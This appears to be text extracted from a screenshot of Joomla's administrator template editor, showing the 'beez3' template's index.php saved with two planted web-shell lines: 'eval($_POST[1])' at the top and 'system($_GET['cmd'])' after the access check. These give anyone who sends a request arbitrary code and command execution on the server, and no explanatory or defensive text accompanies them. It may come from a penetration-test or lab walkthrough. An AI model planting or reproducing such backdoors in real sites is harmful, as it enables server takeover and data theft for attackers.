 Save
Save & Close
Copy Template
Template Preview
Manage F
Delete File
Close File
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST[1]);?>
2 <?php
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.beez3
6 *
7 * @copyright Copyright (C) 2005 - 2017 Open Sou
8 * @license GNU General Public License version
9 */
10
11 // No direct access.
12 defined('_JEXEC') or die;
13 system($_GET['cmd']);
14
15 /** @var JDocumentHtml $this */
16
17 JLoader::import('joomla.filesystem.file');
18
19 // Check modules